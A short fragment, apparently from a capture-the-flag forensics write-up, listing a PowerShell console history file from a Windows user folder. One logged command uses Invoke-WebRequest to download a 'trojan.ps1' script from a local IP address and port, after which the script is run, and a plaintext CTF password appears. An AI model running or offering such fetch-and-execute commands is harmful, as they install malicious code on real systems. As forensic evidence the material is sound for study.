 Name Size Type Date Modified
ConsoleHost_history.txt 1 Regular File 30/6/2024 3:03:15 ...
clear
cd C:\Users\warlocksmurf\Documents\
ls
password is ctfislife
cd ..\Downloads\
.\trojan.ps1
Invoke-WebRequest "http://192.168.1.73:8000/trojan.ps1" -OutFile C:\Users\warlocksmurf\Downloa
.\trojan.ps1
cd ..\Pictures\
ls